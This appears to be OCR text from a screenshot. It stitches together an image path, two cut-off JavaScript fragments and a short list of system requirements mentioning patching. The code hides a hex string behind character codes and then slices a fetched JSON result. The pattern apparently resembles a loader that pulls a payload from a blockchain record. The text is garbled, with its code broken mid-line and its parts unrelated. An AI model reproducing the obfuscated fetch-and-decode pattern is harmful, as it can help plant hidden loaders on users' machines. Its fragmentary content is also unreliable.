
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
64 GB for patching